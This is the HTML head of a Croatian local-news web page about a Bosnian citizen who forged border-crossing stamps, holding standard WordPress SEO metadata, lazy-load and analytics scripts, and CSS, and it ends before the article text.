

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.posusje.info/drzavljanka-bih-krivotvorila-pecate-granicnog-prijelaza/
body_size: 35312
content:
<!DOCTYPE html>
<html lang="hr" prefix="og: https://ogp.me/ns#" class="no-js no-svg">

<head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(w){this.v="1.2.3",this.triggerEvents=w,this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",t=>{this.persisted=t.persisted}),window.addEventListener("DOMContentLoaded",()=>{this._preconnect3rdParties()}),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}_addUserInteractionListener(t){if(document.hidden){t._triggerListener();return}this.triggerEvents.forEach(e=>window.addEventListener(e,t.userEventHandler,{passive:!0})),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler)}_removeUserInteractionListener(){this.triggerEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!0})),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"onclick","rocket-onclick"),this._pendingClickStarted())}_onTouchMove(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this._pendingClickFinished()}_onTouchEnd(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(t){t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this._pendingClickFinished()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach(t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))})}_waitForPendingClicks(){return new Promise(t=>{this._isClickPending?this._pendingClickFinished=t:t()})}_pendingClickStarted(){this._isClickPending=!0}_pendingClickFinished(){this._isClickPending=!1}_renameDOMAttribute(t,e,r){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(r,event.target.getAttribute(e)),event.target.removeAttribute(e))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(e=>{if(e.hasAttribute("src")){let r=new URL(e.src).origin;r!==location.origin&&t.push({src:r,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this._batchInjectResourceHints(t,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(this),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._waitForPendingClicks().then(()=>{this._replayClicks()}),this._emptyTrash()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _transformScript(t){return new Promise((await this._littleBreath(),navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor)?e=>{let r=document.createElement("script");[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),r.setAttribute(e,t.nodeValue))}),t.text&&(r.text=t.text),r.hasAttribute("src")?(r.addEventListener("load",e),r.addEventListener("error",e)):(r.text=t.text,e());try{t.parentNode.replaceChild(r,t)}catch(i){e()}}:async e=>{function r(){t.setAttribute("data-rocket-status","failed"),e()}try{let i=t.getAttribute("data-rocket-type"),n=t.getAttribute("data-rocket-src");t.text,i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",function r(){t.setAttribute("data-rocket-status","executed"),e()}),t.addEventListener("error",r),n?(t.removeAttribute("data-rocket-src"),t.src=n):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}catch(s){r()}})}async _loadScriptsFromList(t){let e=t.shift();return e&&e.isConnected?(await this._transformScript(e),this._loadScriptsFromList(t)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(t,e){var r=document.createDocumentFragment();t.forEach(t=>{let i=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(i){let n=document.createElement("link");n.href=i,n.rel=e,"preconnect"!==e&&(n.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),r.appendChild(n),this.trash.push(n)}}),document.head.appendChild(r)}_delayEventListeners(t){let e={};function r(t,r){!function t(r){!e[r]&&(e[r]={originalFunctions:{add:r.addEventListener,remove:r.removeEventListener},eventsToRewrite:[]},r.addEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.add.apply(r,arguments)},r.removeEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.remove.apply(r,arguments)});function i(t){return e[r].eventsToRewrite.indexOf(t)>=0?"rocket-"+t:t}}(t),e[t].eventsToRewrite.push(r)}function i(t,e){let r=t[e];Object.defineProperty(t,e,{get:()=>r||function(){},set(i){t["rocket"+e]=r=i}})}r(document,"DOMContentLoaded"),r(window,"DOMContentLoaded"),r(window,"load"),r(window,"pageshow"),r(document,"readystatechange"),i(document,"onreadystatechange"),i(window,"onload"),i(window,"onpageshow")}_delayJQueryReady(t){let e;function r(r){if(r&&r.fn&&!t.allJQueries.includes(r)){r.fn.ready=r.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(r):document.addEventListener("rocket-DOMContentLoaded",()=>e.bind(document)(r)),r([])};let i=r.fn.on;r.fn.on=r.fn.init.prototype.on=function(){if(this[0]===window){function t(t){return t.split(" ").map(t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=t(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(e=>{let r=arguments[0][e];delete arguments[0][e],arguments[0][t(e)]=r})}return i.apply(this,arguments),this},t.allJQueries.push(r)}e=r}r(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){r(t)}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this._littleBreath();let t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){let t=new Map;document.write=document.writeln=function(e){let r=document.currentScript;r||console.error("WPRocket unable to document.write this: "+e);let i=document.createRange(),n=r.parentElement,s=t.get(r);void 0===s&&(s=r.nextSibling,t.set(r,s));let a=document.createDocumentFragment();i.setStart(a,0),a.appendChild(i.createContextualFragment(e)),n.insertBefore(a,s)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}_emptyTrash(){this.trash.forEach(t=>t.remove())}static run(){var w = /metrix|137.0.0.0/i.test(navigator.userAgent) ? null : new RocketLazyLoadScripts(["pageshow"]);w._addUserInteractionListener(w)}}RocketLazyLoadScripts.run();</script>


<meta name="viewport" content="user-scalable=yes, width=device-width, initial-scale=1.0, maximum-scale=1, minimum-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11" />
<meta name="facebook-domain-verification" content="7631hsq9f5pkj4pld95zry16c1mhaw" />
<meta property="fb:app_id" content="1759572034521403" />

<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Državljanka BiH krivotvorila pečate graničnog prijelaza - Posušje.info</title>
<meta name="description" content="Kaznenu prijavu, protjerivanje i zabranu ulaska u europski gospodarski prostor zaslužila je državljanka Bosne i Hercegovine (46), kod koje su u ponedjeljak na"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.posusje.info/drzavljanka-bih-krivotvorila-pecate-granicnog-prijelaza/" />
<meta property="og:locale" content="hr_HR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Državljanka BiH krivotvorila pečate graničnog prijelaza - Posušje.info" />
<meta property="og:description" content="Kaznenu prijavu, protjerivanje i zabranu ulaska u europski gospodarski prostor zaslužila je državljanka Bosne i Hercegovine (46), kod koje su u ponedjeljak na" />
<meta property="og:url" content="https://www.posusje.info/drzavljanka-bih-krivotvorila-pecate-granicnog-prijelaza/" />
<meta property="og:site_name" content="Posušje.info - Posušje u središtu zbivanja!" />
<meta property="article:publisher" content="https://www.facebook.com/posusje.info" />
<meta property="article:section" content="Aktualno" />
<meta property="og:updated_time" content="2023-08-29T18:32:01+02:00" />
<meta property="og:image" content="https://www.posusje.info/wp-content/uploads/2023/08/o_128530_480.jpg" />
<meta property="og:image:secure_url" content="https://www.posusje.info/wp-content/uploads/2023/08/o_128530_480.jpg" />
<meta property="og:image:width" content="480" />
<meta property="og:image:height" content="263" />
<meta property="og:image:alt" content="Državljanka BiH krivotvorila pečate graničnog prijelaza" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-08-29T18:31:58+02:00" />
<meta property="article:modified_time" content="2023-08-29T18:32:01+02:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Državljanka BiH krivotvorila pečate graničnog prijelaza - Posušje.info" />
<meta name="twitter:description" content="Kaznenu prijavu, protjerivanje i zabranu ulaska u europski gospodarski prostor zaslužila je državljanka Bosne i Hercegovine (46), kod koje su u ponedjeljak na" />
<meta name="twitter:image" content="https://www.posusje.info/wp-content/uploads/2023/08/o_128530_480.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="uredništvo" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.posusje.info/#organization","name":"Posu\u0161je.info - Posu\u0161je u sredi\u0161tu zbivanja!","url":"https://www.posusje.info","sameAs":["https://www.facebook.com/posusje.info","https://www.instagram.com/posusjeinfo","https://www.youtube.com/channel/UCdTCK1hbS-_F5H5-MYHp4lA"],"logo":{"@type":"ImageObject","@id":"https://www.posusje.info/#logo","url":"https://www.posusje.info/wp-content/uploads/2019/05/logo.png","contentUrl":"https://www.posusje.info/wp-content/uploads/2019/05/logo.png","caption":"Posu\u0161je.info - Posu\u0161je u sredi\u0161tu zbivanja!","inLanguage":"hr","width":"150","height":"150"}},{"@type":"WebSite","@id":"https://www.posusje.info/#website","url":"https://www.posusje.info","name":"Posu\u0161je.info - Posu\u0161je u sredi\u0161tu zbivanja!","publisher":{"@id":"https://www.posusje.info/#organization"},"inLanguage":"hr"},{"@type":"ImageObject","@id":"https://www.posusje.info/wp-content/uploads/2023/08/o_128530_480.jpg","url":"https://www.posusje.info/wp-content/uploads/2023/08/o_128530_480.jpg","width":"480","height":"263","inLanguage":"hr"},{"@type":"WebPage","@id":"https://www.posusje.info/drzavljanka-bih-krivotvorila-pecate-granicnog-prijelaza/#webpage","url":"https://www.posusje.info/drzavljanka-bih-krivotvorila-pecate-granicnog-prijelaza/","name":"Dr\u017eavljanka BiH krivotvorila pe\u010date grani\u010dnog prijelaza - Posu\u0161je.info","datePublished":"2023-08-29T18:31:58+02:00","dateModified":"2023-08-29T18:32:01+02:00","isPartOf":{"@id":"https://www.posusje.info/#website"},"primaryImageOfPage":{"@id":"https://www.posusje.info/wp-content/uploads/2023/08/o_128530_480.jpg"},"inLanguage":"hr"},{"@type":"Person","@id":"https://www.posusje.info/author/admin/","name":"uredni\u0161tvo","url":"https://www.posusje.info/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/7d7b850083cd2a440c10b496759b8abb91d2457362e131ba7a5c8e0d3b17f600?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/7d7b850083cd2a440c10b496759b8abb91d2457362e131ba7a5c8e0d3b17f600?s=96&amp;d=mm&amp;r=g","caption":"uredni\u0161tvo","inLanguage":"hr"},"worksFor":{"@id":"https://www.posusje.info/#organization"}},{"@type":"NewsArticle","headline":"Dr\u017eavljanka BiH krivotvorila pe\u010date grani\u010dnog prijelaza - Posu\u0161je.info","datePublished":"2023-08-29T18:31:58+02:00","dateModified":"2023-08-29T18:32:01+02:00","author":{"@id":"https://www.posusje.info/author/admin/","name":"uredni\u0161tvo"},"publisher":{"@id":"https://www.posusje.info/#organization"},"description":"Kaznenu prijavu, protjerivanje i zabranu ulaska u europski gospodarski prostor zaslu\u017eila je dr\u017eavljanka Bosne i Hercegovine (46), kod koje su u ponedjeljak na","copyrightYear":"2023","copyrightHolder":{"@id":"https://www.posusje.info/#organization"},"name":"Dr\u017eavljanka BiH krivotvorila pe\u010date grani\u010dnog prijelaza - Posu\u0161je.info","@id":"https://www.posusje.info/drzavljanka-bih-krivotvorila-pecate-granicnog-prijelaza/#richSnippet","isPartOf":{"@id":"https://www.posusje.info/drzavljanka-bih-krivotvorila-pecate-granicnog-prijelaza/#webpage"},"image":{"@id":"https://www.posusje.info/wp-content/uploads/2023/08/o_128530_480.jpg"},"inLanguage":"hr","mainEntityOfPage":{"@id":"https://www.posusje.info/drzavljanka-bih-krivotvorila-pecate-granicnog-prijelaza/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->


<link rel="alternate" type="application/rss+xml" title="Posušje.info &raquo; Kanal" href="https://www.posusje.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="Posušje.info &raquo; Kanal komentara" href="https://www.posusje.info/comments/feed/" />
<script type="text/javascript" id="wpp-js" src="https://www.posusje.info/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://www.posusje.info/wp-json/wordpress-popular-posts" data-post-id="131361" data-token="172e65deaa" data-lang="0" data-debug="0"></script>
<link rel="alternate" type="application/rss+xml" title="Posušje.info &raquo; Državljanka BiH krivotvorila pečate graničnog prijelaza Kanal komentara" href="https://www.posusje.info/drzavljanka-bih-krivotvorila-pecate-granicnog-prijelaza/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.posusje.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.posusje.info%2Fdrzavljanka-bih-krivotvorila-pecate-granicnog-prijelaza%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.posusje.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.posusje.info%2Fdrzavljanka-bih-krivotvorila-pecate-granicnog-prijelaza%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.19 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script type="rocketlazyloadscript" data-rocket-src="//www.googletagmanager.com/gtag/js?id=G-EH5CG73HFE"  data-cfasync="false" data-wpfc-render="false" data-rocket-type="text/javascript" async></script>
			<script type="rocketlazyloadscript" data-cfasync="false" data-wpfc-render="false" data-rocket-type="text/javascript">
				var mi_version = '8.19';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
										'ga-disable-G-EH5CG73HFE',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
										__gtagTracker('config', 'G-EH5CG73HFE', {"forceSSL":"true","link_attribution":"true","category":"aktualno,vijesti"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<!-- www.posusje.info is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><!--noptimize--><script type="rocketlazyloadscript" id="posus-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<!--/noptimize--><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css' type='text/css'>
